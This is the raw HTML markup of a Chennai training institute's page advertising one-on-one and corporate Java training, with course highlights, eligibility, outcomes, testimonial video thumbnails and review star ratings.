				<div class="elementor-element elementor-element-f79393a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f79393a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-aa3e8e5 elementor-widget elementor-widget-text-editor" data-id="aa3e8e5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Customized and Exclusive training based on your requirement.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-49226eb" data-id="49226eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08547fb elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="08547fb" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="fas fa-users"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Team/Corporate Training						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1f17885 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1f17885" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-19dc231 elementor-widget elementor-widget-text-editor" data-id="19dc231" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Customized Corporate Training</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-72c4e44 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="72c4e44" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4e7e614" data-id="4e7e614" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-44882b5 elementor-widget elementor-widget-image" data-id="44882b5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="650" height="378" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/2Asset-1limited-time-offer-Ai-1024x596.png" class="attachment-large size-large wp-image-6945" alt="" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/10/2Asset-1limited-time-offer-Ai-1024x596.png 1024w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/2Asset-1limited-time-offer-Ai-300x175.png 300w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/2Asset-1limited-time-offer-Ai-768x447.png 768w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/2Asset-1limited-time-offer-Ai-1536x894.png 1536w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/2Asset-1limited-time-offer-Ai-2048x1193.png 2048w" sizes="(max-width: 650px) 100vw, 650px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7e84147" data-id="7e84147" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-94c2315 elementor-widget elementor-widget-text-editor" data-id="94c2315" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Get unique 1-on-1 Java Training from the experts on the most advanced and in-demand Java Programming</p>						</div>
				</div>
				<div class="elementor-element elementor-element-d6c86a1 elementor-align-left elementor-widget elementor-widget-button" data-id="d6c86a1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://meprojectschennai.co.in/contact/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Explore Curriculam</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-481df5d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="481df5d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7356df8" data-id="7356df8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed1a09a elementor-widget elementor-widget-text-editor" data-id="ed1a09a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h3>Course Training Highlights</h3>						</div>
				</div>
				<div class="elementor-element elementor-element-0726233 elementor-widget elementor-widget-text-editor" data-id="0726233" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li style="list-style-type: none;"><ul><li style="list-style-type: none;"><ul><li style="list-style-type: none;"><i class="fas fa-caret-right" style="color: blue;"></i> Course Timing- All days Monday to Saturday from 10 am to 7 pm</li><li style="list-style-type: none;"><i class="fas fa-caret-right" style="color: blue;"></i> Training hours – 48 to 60 hours</li><li style="list-style-type: none;"><i class="fas fa-caret-right" style="color: blue;"></i> Course &#8211; Training in Software installation</li><li style="list-style-type: none;"><i class="fas fa-caret-right" style="color: blue;"></i> Hardware – We make hardware, and show how is it working.</li><li style="list-style-type: none;"><i class="fas fa-caret-right" style="color: blue;"></i> Course Documentation, with PPT or PDF, and project report.</li><li style="list-style-type: none;"><i class="fas fa-caret-right" style="color: blue;"></i> Certificate – After Successful completion of the training, certification will be done by us.</li></ul></li></ul></li></ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15c978b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15c978b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5bafaa7" data-id="5bafaa7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cde0f70 elementor-widget elementor-widget-text-editor" data-id="cde0f70" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h3>Course Training Material</h3>						</div>
				</div>
				<div class="elementor-element elementor-element-c6a40ea elementor-widget elementor-widget-text-editor" data-id="c6a40ea" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li style="list-style-type: none;"><ul><li style="list-style-type: none;"><ul><li style="list-style-type: none;"><i class="fas fa-caret-right" style="color: blue;"></i> We take one to one responsibility to every student.</li><li style="list-style-type: none;"><i class="fas fa-caret-right" style="color: blue;"></i> Study Materials will be given</li><li style="list-style-type: none;"><i class="fas fa-caret-right" style="color: blue;"></i> Programming code – issued</li><li style="list-style-type: none;"><i class="fas fa-caret-right" style="color: blue;"></i> Guidelines in Technology – will be explained well.</li></ul></li></ul></li></ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f4fc7bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f4fc7bc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-daa888b" data-id="daa888b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8fb4714 elementor-widget elementor-widget-text-editor" data-id="8fb4714" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h3>Course Certificate</h3>						</div>
				</div>
				<div class="elementor-element elementor-element-efea817 elementor-widget elementor-widget-text-editor" data-id="efea817" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li style="list-style-type: none;"><ul><li style="list-style-type: none;"><ul><li style="list-style-type: none;"><i class="fas fa-caret-right" style="color: blue;"></i> After completion of the training, successfully, the student will be issued a course completion certificate.</li></ul></li></ul></li></ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36668ad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36668ad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fdafaef" data-id="fdafaef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-873f889 elementor-widget elementor-widget-text-editor" data-id="873f889" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h3>Who can attend this programme?</h3>						</div>
				</div>
				<div class="elementor-element elementor-element-69441a2 elementor-widget elementor-widget-text-editor" data-id="69441a2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li style="list-style-type: none;"><ul><li style="list-style-type: none;"><ul><li style="list-style-type: none;"><i class="fas fa-caret-right" style="color: blue;"></i> College students from 1st year to 4th year</li><li style="list-style-type: none;"><i class="fas fa-caret-right" style="color: blue;"></i> Fresh pass-out students</li><li style="list-style-type: none;"><i class="fas fa-caret-right" style="color: blue;"></i> Peoples who are searching good jobs</li></ul></li></ul></li></ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dc192df elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dc192df" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-45cb8c4" data-id="45cb8c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d337ea9 elementor-widget elementor-widget-text-editor" data-id="d337ea9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h3>Outcome of this training  programme</h3>						</div>
				</div>
				<div class="elementor-element elementor-element-048c5d2 elementor-widget elementor-widget-text-editor" data-id="048c5d2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li style="list-style-type: none;"><ul><li style="list-style-type: none;"><ul><li style="list-style-type: none;"><i class="fas fa-caret-right" style="color: blue;"></i> Will be a well-trained Programmer before graduation</li><li style="list-style-type: none;"><i class="fas fa-caret-right" style="color: blue;"></i> Will be a well-trained Programmer before graduation</li><li style="list-style-type: none;"><i class="fas fa-caret-right" style="color: blue;"></i> Acceptance of work in all their fields</li><li style="list-style-type: none;"><i class="fas fa-caret-right" style="color: blue;"></i> To develop good attitude, speedy in their work</li><li style="list-style-type: none;"><i class="fas fa-caret-right" style="color: blue;"></i> Will get good placements in MNC’s</li></ul></li></ul></li></ul>						</div>
				</div>
				<div class="elementor-element elementor-element-cba7058 elementor-widget elementor-widget-text-editor" data-id="cba7058" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h3>Student&#8217;s Testimonials</h3>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6b9aa86 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b9aa86" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ac4d088" data-id="ac4d088" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-305bcda elementor-widget elementor-widget-image" data-id="305bcda" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.youtube.com/watch?v=iI3z_knlAuU" target="_blank" rel="nofollow">
							<img loading="lazy" decoding="async" width="430" height="300" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/java-training.jpg" class="attachment-large size-large wp-image-6991" alt="" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/10/java-training.jpg 430w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/java-training-300x209.jpg 300w" sizes="(max-width: 430px) 100vw, 430px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-823e308" data-id="823e308" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6401a00 elementor-widget elementor-widget-image" data-id="6401a00" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.youtube.com/watch?v=PmF8Rb53gUY" target="_blank" rel="nofollow">
							<img loading="lazy" decoding="async" width="430" height="300" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/java-training1.jpg" class="attachment-large size-large wp-image-6985" alt="" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/10/java-training1.jpg 430w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/java-training1-300x209.jpg 300w" sizes="(max-width: 430px) 100vw, 430px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-80d88a5" data-id="80d88a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc39b74 elementor-widget elementor-widget-image" data-id="cc39b74" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.youtube.com/watch?v=oy2aGT3X84k" target="_blank" rel="nofollow">
							<img loading="lazy" decoding="async" width="430" height="300" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/real-time-project-training.jpg" class="attachment-large size-large wp-image-6990" alt="" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/10/real-time-project-training.jpg 430w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/real-time-project-training-300x209.jpg 300w" sizes="(max-width: 430px) 100vw, 430px" />								</a>
													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-327aaff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="327aaff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-85518c9" data-id="85518c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-07e6036 elementor-widget elementor-widget-image" data-id="07e6036" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.youtube.com/watch?v=XJrdWFkDiVk" target="_blank" rel="nofollow">
							<img loading="lazy" decoding="async" width="430" height="300" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/java-training2.jpg" class="attachment-large size-large wp-image-6989" alt="" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/10/java-training2.jpg 430w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/java-training2-300x209.jpg 300w" sizes="(max-width: 430px) 100vw, 430px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-33fea16" data-id="33fea16" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6db778b elementor-widget elementor-widget-image" data-id="6db778b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.youtube.com/watch?v=LgJQ4NohGHs" target="_blank" rel="nofollow">
							<img loading="lazy" decoding="async" width="430" height="300" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/java-training3.jpg" class="attachment-large size-large wp-image-6987" alt="" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/10/java-training3.jpg 430w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/java-training3-300x209.jpg 300w" sizes="(max-width: 430px) 100vw, 430px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d20b8d1" data-id="d20b8d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc31b0e elementor-widget elementor-widget-image" data-id="cc31b0e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.youtube.com/watch?v=ChrJos_BkPU" target="_blank" rel="nofollow">
							<img loading="lazy" decoding="async" width="430" height="300" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/java-training4.jpg" class="attachment-large size-large wp-image-6988" alt="" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/10/java-training4.jpg 430w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/java-training4-300x209.jpg 300w" sizes="(max-width: 430px) 100vw, 430px" />								</a>
													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a4c4097 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4c4097" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9f2d1ee" data-id="9f2d1ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17b5c3d elementor-widget elementor-widget-text-editor" data-id="17b5c3d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h3>Reviews &amp; Rating</h3>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae5b4f0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ae5b4f0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-37353b8" data-id="37353b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b84c1fc elementor-widget elementor-widget-image" data-id="b84c1fc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="512" height="512" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/youtube.png" class="attachment-large size-large wp-image-7024" alt="" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/10/youtube.png 512w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/youtube-300x300.png 300w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/youtube-150x150.png 150w" sizes="(max-width: 512px) 100vw, 512px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-ad5ed90" data-id="ad5ed90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c36af1 elementor-widget elementor-widget-text-editor" data-id="3c36af1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Youtube Reviews</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c0a678d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c0a678d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-f0676f9" data-id="f0676f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2572282 elementor-view-default elementor-widget elementor-widget-icon" data-id="2572282" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-star"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-ef1bec7" data-id="ef1bec7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-97d16eb elementor-view-default elementor-widget elementor-widget-icon" data-id="97d16eb" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-star"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-7e407e0" data-id="7e407e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a5c27c9 elementor-view-default elementor-widget elementor-widget-icon" data-id="a5c27c9" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-star"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-2ff927e" data-id="2ff927e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35eef37 elementor-view-default elementor-widget elementor-widget-icon" data-id="35eef37" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-star"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-1a0b860" data-id="1a0b860" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a12c22 elementor-view-default elementor-widget elementor-widget-icon" data-id="3a12c22" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-star"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-b1aef92" data-id="b1aef92" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-eb1712c" data-id="eb1712c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-8d1e622" data-id="8d1e622" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f574a7 elementor-widget elementor-widget-image" data-id="0f574a7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="512" height="512" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/facebook.png" class="attachment-large size-large wp-image-7023" alt="" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/10/facebook.png 512w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/facebook-300x300.png 300w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/facebook-150x150.png 150w" sizes="(max-width: 512px) 100vw, 512px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-e5b8870" data-id="e5b8870" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a0c0bb7 elementor-widget elementor-widget-text-editor" data-id="a0c0bb7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Facebook Reviews</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8c965e8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8c965e8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-7774552" data-id="7774552" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4624b97 elementor-view-default elementor-widget elementor-widget-icon" data-id="4624b97" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-star"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-c39043e" data-id="c39043e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b90951 elementor-view-default elementor-widget elementor-widget-icon" data-id="0b90951" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-star"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-bfb484e" data-id="bfb484e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ec8f39 elementor-view-default elementor-widget elementor-widget-icon" data-id="7ec8f39" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-star"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-532ab12" data-id="532ab12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d53f89f elementor-view-default elementor-widget elementor-widget-icon" data-id="d53f89f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-star"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-1da5cb3" data-id="1da5cb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15f4d1b elementor-view-default elementor-widget elementor-widget-icon" data-id="15f4d1b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-star"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-bffaab6" data-id="bffaab6" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-3282c73" data-id="3282c73" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1b118d4" data-id="1b118d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b08c32 elementor-widget elementor-widget-image" data-id="6b08c32" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="512" height="512" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/search.png" class="attachment-large size-large wp-image-7022" alt="" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/10/search.png 512w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/search-300x300.png 300w, https://meprojectschennai.co.in/wp-content/uploads/2021/10/search-150x150.png 150w" sizes="(max-width: 512px) 100vw, 512px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a71cfec" data-id="a71cfec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7994d97 elementor-widget elementor-widget-text-editor" data-id="7994d97" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Google Reviews</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e16feb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e16feb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-ac59845" data-id="ac59845" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-314a41c elementor-view-default elementor-widget elementor-widget-icon" data-id="314a41c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-star"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-bb76b58" data-id="bb76b58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c3a49a8 elementor-view-default elementor-widget elementor-widget-icon" data-id="c3a49a8" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-star"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-0641f9d" data-id="0641f9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca7e165 elementor-view-default elementor-widget elementor-widget-icon" data-id="ca7e165" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-star"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
